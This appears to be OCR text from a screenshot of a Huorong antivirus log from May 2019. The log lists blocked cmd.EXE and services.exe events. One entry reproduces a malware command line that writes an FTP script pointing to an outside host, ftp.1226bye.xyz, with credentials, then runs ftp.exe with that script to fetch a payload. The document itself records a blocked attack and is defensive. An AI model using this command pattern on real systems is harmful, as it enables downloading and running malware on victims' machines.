 火绒安全日志
时间 今天 类别 全部 功能 全部 概要
2019-05-11 21:36:20 系统防御 执行防护 cmd.EXE触犯执行防护规则, 已阻止
2019-05-11 21:36:20 系统防御 执行防护 cmd.EXE触犯执行防护规则, 已阻止
2019-05-11 21:36:20 系统防御 执行防护 cmd.EXE触犯执行防护规则, 已阻止
2019-05-11 20:57:21 系统防御 病毒免疫 services.exe触犯病毒免疫规则, 已阻止
2019-05-11 20:56:35 系统防御 执行防护 cmd.EXE触犯执行防护规则, 已阻止
操作者：C:\Windows\system32\cmd.EXE
命令行：C:\Windows\system32\cmd.EXE /c echo open ftp.1226bye.xyz>s&echo test>>s&echo 1433>>s&echo binary>>s&echo
风险动作：命令行脚本启动FTP
执行文件：C:\Windows\system32\ftp.exe
执行命令行：ftp  -s:s
用户操作：已阻止
项目数：15 导出本页日志 清除本页日志 刷新